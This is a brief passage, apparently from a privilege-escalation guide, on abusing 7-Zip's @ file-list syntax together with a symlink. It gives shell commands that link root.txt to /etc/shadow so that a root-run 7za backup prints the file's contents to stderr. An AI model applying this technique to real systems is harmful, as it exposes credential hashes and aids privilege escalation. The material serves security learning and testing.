 7-Zip / 7z / 7za
Even when the privileged script defensively prefixes the wildcard with -- (to stop option parsing), the
7-Zip format supports file list files by prefixing the filename with @ . Combining that with a symlink
lets you exfiltrate arbitrary files:
bash
# directory writable by low-priv user
cd /path/controlled
ln -s /etc/shadow   root.txt      # file we want to read
touch @root.txt                  # tells 7z to use root.txt as file list
If root executes something like:
bash
7za a /backup/`date +%F`.7z -t7z -snl -- *
7-Zip will attempt to read root.txt (→ /etc/shadow ) as a file list and will bail out, printing the
contents to stderr.